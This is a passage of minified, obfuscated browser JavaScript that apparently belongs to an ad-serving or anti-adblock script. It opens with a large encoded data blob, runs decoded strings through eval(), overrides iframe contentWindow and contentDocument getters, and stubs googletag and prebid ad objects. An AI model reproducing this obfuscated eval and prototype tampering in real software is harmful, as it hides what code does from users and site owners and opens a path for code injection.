u9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49ei9e959k6uxut59eiuti9ku49k,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut495459k9w3";if(18===e[t(3233)])return null;const n=(0,m.OC)(decodeURI(e));if(!n)throw t(447);return n}catch(n){const r=t(1091)[t(609)](n);return e.A[t(815)](r),null}},r=(t,e,n,r)=>{const i=a1b;t[i(2754)]((t=>i(2897)===t[i(965)]||i(2910)===t[i(965)]&&e||i(977)===t[i(965)]&&e&&n||i(1595)===t[i(965)]&&!e))[i(637)]((t=>(t=>{const e=i;try{const n=t[e(526)][e(1834)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,R.Wq)({protectUrlContext:r,url:n,endpoint:K.A[e(2613)]})))[e(1834)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,v.md)(e)));t[e(782)]&&A(n),t[e(651)]&&window[e(2775)]((()=>A(n)),t[e(651)][e(2200)]),t[e(1854)]&&window[e(697)](t[e(1854)][e(3124)],(()=>A(n)))}catch(t){console[e(815)](t)}})(t)))},A=I=>{const VA=a1b;try{eval(I)}catch(t){K.A[VA(2008)]&&console[VA(815)](VA(1494),t)}}},2691:(y,Y,H)=>{"use strict";const VI=a1b;H.d(Y,{Hz:()=>A,b9:()=>r,bb:()=>X,hQ:()=>M});var K=H(7549),m=H(2997),v=H(6516);const R=VI(951),e={querySelectorAll:()=>[]},n={postMessage:()=>null,document:e,parent:window};function r(){const t=VI;m.A[t(3202)]();const r=Object[t(2930)](HTMLIFrameElement[t(3171)],t(2241));Object[t(2490)](HTMLIFrameElement[t(3171)],t(2241),{get:function(){const e=t;if(this[e(465)](R))return n;for(var i=arguments[e(3233)],o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];return r[e(1139)][e(738)](this,...o)}});const i=Object[t(2930)](HTMLIFrameElement[t(3171)],t(308));Object[t(2490)](HTMLIFrameElement[t(3171)],t(308),{get:function(){const n=t;if(this[n(465)](R))return e;for(var r=arguments[n(3233)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return i[n(1139)][n(738)](this,...o)}})}function A(t){t[VI(3141)](R,"")}function I(){const t=VI,e=navigator[t(2892)][t(1549)]();return![t(1096),t(1767),t(1551),t(1317),t(2825),t(870)][t(262)]((n=>e[t(394)](n)))&&[t(754),t(1296)][t(262)]((n=>e[t(394)](n)))}function V(t,e){return(0,v.c)(((n,r)=>{const i=a1b;let o=0;t[i(637)]((s=>{const a=i;s[a(468)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(3233)]&&n(!1)}))[a(2294)](r)}))}))}function M(t){const e=VI,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1427)](t));)r[e(3024)](t[e(2578)](i,o[e(240)])),r[e(3024)](f(o[1])),i=o[e(240)]+o[0][e(3233)];return r[e(3024)](t[e(2578)](i)),r[e(1921)]("")}function f(U){const VT=VI;try{const T=eval(U);return null===T?VT(1002):void 0===T?VT(2936):T[VT(489)]()}catch(t){return console[VT(815)](t),t[VT(489)]()}}function X(t){const e=VI;[e(775),e(2034),e(3154),e(3111),e(2659),e(1060),e(266),e(1025),e(3257),e(2074),e(3161)][e(262)]((t=>location[e(764)][e(1896)](t)))&&Object[e(2490)](t,e(3076),{get:function(){return 8}})}const E=(t,e,n)=>{const r=VI;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(399)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1742)][t]=e,o),clearTargeting:()=>(i[r(1742)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1742)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2280)](i[r(1742)]),getTargetingMap:()=>i[r(1742)],setForceSafeFrame:t=>o};return o};function z(t){const e=VI;window[e(1249)]=window[e(1249)]||{},window[e(1249)][e(2604)]=window[e(1249)][e(2604)]||[];const n=function(){const n=e,r=window[n(1249)][n(299)];window[n(1249)][n(299)]=function(e,i){const o=n;if(i===window[o(1249)][o(2704)][o(1352)][o(2063)]||t[o(262)]((t=>e[o(1549)]()[o(394)](t[o(1549)]()))))return K.A[o(2008)](o(1487),e),E(e,o(399),o(1481));for(var s=arguments[o(3233)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(738)](this,e,i,...a)}};try{window[e(1249)][e(2604)][e(1131)](n)}catch(t){K.A[e(815)](e(1927)+t),window[e(1249)][e(2604)][e(3024)](n),window[e(1249)][e(2604)][e(3024)]((()=>{const t=e,n=window[t(1249)][t(1215)]()[t(813)]()[t(2754)]((e=>e[t(635)]()))[t(2754)]((e=>e[t(1277)]()[t(1549)]()[t(394)](t(1481))));n[t(3233)]>0&&(K.A[t(2008)](t(1157)+n[t(2645)]((e=>e[t(1277)]()))[t(1921)](", ")),window[t(1249)][t(1431)](n))}))}}function Z(t){const e=VI;if(0===t[e(3233)])return;window[e(1249)]=window[e(1249)]||{},window[e(1249)][e(2604)]=window[e(1249)][e(2604)]||[];const n=function(){const n=e,r=window[n(1249)][n(1576)];window[n(1249)][n(1576)]=function(e,i,o){const s=n,a=t[s(2754)]((t=>e[s(394)](t)));if(a[s(3233)]>0)return K.A[s(2008)](s(1110),e,s(3148),a[s(1921)](", "),"]"),E(e,i,o);for(var c=arguments[s(3233)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(738)](this,e,i,o,...l)}};try{window[e(1249)][e(2604)][e(1131)](n)}catch(r){K.A[e(815)](e(1927)+r),window[e(1249)][e(2604)][e(3024)](n),window[e(1249)][e(2604)][e(3024)]((()=>{const n=e,r=window[n(1249)][n(1215)]()[n(813)]()[n(2754)]((e=>t[n(262)]((t=>e[n(1277)]()[n(394)](t)))));r[n(3233)]>0&&(K.A[n(2008)](n(2173)+r[n(2645)]((t=>t[n(1277)]()))[n(1921)](", ")),window[n(1249)][n(1431)](r))}))}}function C(){const t=VI;(arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:[t(3235)])[t(637)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(792)]=window[e][n(792)]||[],window[e][n(792)][n(3024)]((function(){const t=n,r=function(t){const n=a1b;try{t&&n(3146)==typeof t[n(2071)]&&(K.A[n(2008)](n(1282)[n(609)](e),t[n(2071)]),setTimeout((()=>t[n(2071)]([])),0)),K.A[n(2008)](n(3269)[n(609)](e),t)}catch(t){K.A[n(815)](n(1134)[n(609)](e),t)}return Promise[n(1878)]({bids:[],timedOut:[],auctionId:null})};r[t(927)]=function(n){const r=t;return r(3146)!=typeof n||K.A[r(2008)](""[r(609)](e,r(2830))[r(609)](n)),n},window[e][t(2263)]=r,window[e][t(3e3)]=function(){const n=t;K.A[n(2008)](n(1051)[n(609)](e,n(1822)))},window[e][t(2041)]=function(){const n=t;K.A[n(2008)](n(1051)[n(609)](e,n(585)))},window[e][t(2567)]=function(){const n=t;return K.A[n(2008)](n(1051)[n(609)](e,n(3203))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2954);function s(){const t=r,e=i.A[t(1139)](o);return e?t(2381)===e:void 0}function a(t){const e=r;i.A[e(327)](o,t[e(489)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1b;if(Object[e(206)])return Object[e(206)](t);{const n={};return t[e(637)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{T:()=>i});const i=r(3136)},7401:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1774)](t){const e=r;if(!t[e(638)])return 0;let n;for(n=0;n<t[e(638)][e(335)][e(3233)]&&t[e(638)][e(335)][n]!==t;n++);return n}static[r(2332)](){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2313)]!==e[t(1056)]}catch(t){return!0}}static[r(2473)](){const t=r;if(void 0!==l[t(1148)])return l[t(1148)];if(!l[t(2332)]())return l[t(1148)]=!1,!1;if(window[t(926)][t(920)][t(1369)](t(2615))||(0,o.EW)(window[t(926)][t(920)]))return l[t(1148)]=!0,!0;try{if((window[t(926)][t(920)][t(394)]("#")?window[t(926)][t(920)][t(2578)](0,window[t(926)][t(920)][t(2347)]("#")):window[t(926)][t(920)])===(window[t(979)][t(926)][t(920)][t(394)]("#")?window[t(979)][t(926)][t(920)][t(2578)](0,window[t(979)][t(926)][t(920)][t(2347)]("#")):window[t(979)][t(926)][t(920)]))return l[t(1148)]=!0,!0}catch(t){}return l[t(1148)]=!1,!1}static[r(1436)](){const t=r;if(!this[t(2332)]())return!1;try{return window[t(979)][t(926)][t(920)],!1}catch(t){return!0}}static[r(2554)](t){const e=r,n=e(2743);let i=t[n];return i||(i=a.A[e(1856)](),t[n]=i),i}static[r(2697)](t){const e=r,n=document[e(897)](e(2997)),i=s.A[e(1139)]()[e(339)][e(1139)][e(738)](t);for(let t=0;t<i[e(3233)];t++){const r=i[t];s.A[e(1139)]()[e(428)][e(738)](n,r[e(1105)],r[e(2423)])}return s.A[e(1139)]()[e(2575)][e(327)][e(738)](n,s.A[e(1139)]()[e(2575)][e(1139)][e(738)](t)),n}static[r(1432)](t,e){const n=r;e[n(2585)]?s.A[n(1139)]()[n(1366)][n(738)](e[n(1219)],t,e[n(2585)]):s.A[n(1139)]()[n(2531)][n(738)](e[n(1219)],t)}static async[r(370)](t,e){const n=r;if(s.A[n(1139)]()[n(2209)][n(738)](t,n(2667))&&!s.A[n(1139)]()[n(2209)][n(738)](t,n(2365))){const r=(0,c.c)((e=>{const r=n;s.A[r(1139)]()[r(2328)][r(738)](t,r(1707),(()=>{e()})),s.A[r(1139)]()[r(2328)][r(738)](t,r(815),(()=>{e()}))}));return e[n(638)][n(1128)](t,e),r}return e[n(638)][n(1128)](t,e),(0,c.c)((t=>t()))}static async[r(3189)](t,e){const n=r;if(s.A[n(1139)]()[n(2209)][n(738)](e,n(2667))&&!s.A[n(1139)]()[n(2209)][n(738)](e,n(2365))){const r=(0,c.c)((t=>{const r=n;s.A[r(1139)]()[r(2328)][r(738)](e,r(1707),(()=>{t()})),s.A[r(1139)]()[r(2328)][r(738)](e,r(815),(()=>{t()}))}));return s.A[n(1139)]()[n(2531)][n(738)](t,e),r}return s.A[n(1139)]()[n(2531)][n(738)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1148),void 0)},7194:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2783)](t){const e=r;return!!(t&&t instanceof Element)&&e(2351)===window[e(1397)](t)[e(1986)]}static[r(2617)](t){const e=r;return!!(t&&t instanceof Element)&&e(2433)===window[e(1397)](t)[e(1764)]}static[r(2339)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(1986)],s=window[e(1397)](t);return e(2351)===s[e(1986)]&&(o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(1986)]=e(1578),e(2351)===s[e(1986)]&&(n=!0)),""===i?o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(3072)](e(1986)):o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(1986)]=i,n}static[r(1204)](t){const e=r;let n=t[e(1219)];for(;n;){if(this[e(2783)](n))return!0;n=n[e(1219)]}return!1}static async[r(1798)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2189)](t):t instanceof Element&&this[e(1314)](t)}static async[r(2189)](t){const e=r,n=new u(t);return await n[e(417)]()}static[r(1314)](t){const e=r;if(!t||!document[e(316)](t))return!1;if(this[e(2339)](t))return a.A[e(2008)](e(2710)),!1;const n=t[e(2782)]();return!(n.x+window[e(2427)]+n[e(3180)]<-500&&(a.A[e(2008)](e(1999)),a.A[e(2008)](e(2947)[e(609)](n.x,e(773))[e(609)](n.y,e(378))[e(609)](window[e(2427)],e(1193))[e(609)](window[e(2745)],e(687))[e(609)](n[e(3180)],e(2669))[e(609)](n[e(2064)])),1))}static[r(716)](t){const e=r;return function(){const e=a1b,n=window[e(1397)](t);return e(1254)===t[e(1695)][e(1549)]()||!(e(1888)!==t[e(1695)][e(1549)]()||!(t[e(2667)]||n[e(2444)]&&e(2351)!==n[e(2444)]))||!(e(1312)!==t[e(1695)][e(1549)]()||!n[e(2444)]||e(2351)===n[e(2444)])||"a"===t[e(1695)][e(1549)]()}()&&this[e(417)](t)}static[r(417)](t){const e=r,n=window[e(1397)](t);if(e(2351)===n[e(1986)])return!1;if(e(2254)!==n[e(1764)])return!1;if(parseFloat(n[e(1485)])<.2)return!1;if(t[e(2033)]<10||t[e(2252)]<10)return!1;let i=t[e(638)];for(;i;){if(this[e(2339)](i))return!1;i=i[e(638)]}return!0}static async[r(759)](t){const e=r;for(const n of Array[e(3069)](t[e(1392)](e(1888))))if(l[e(716)](n))return!0;for(const n of Array[e(3069)](t[e(1392)](e(1254))))if(l[e(716)](n))return!0;for(const n of Array[e(3069)](t[e(1392)](e(1312))))if(l[e(716)](n))return!0;for(const n of 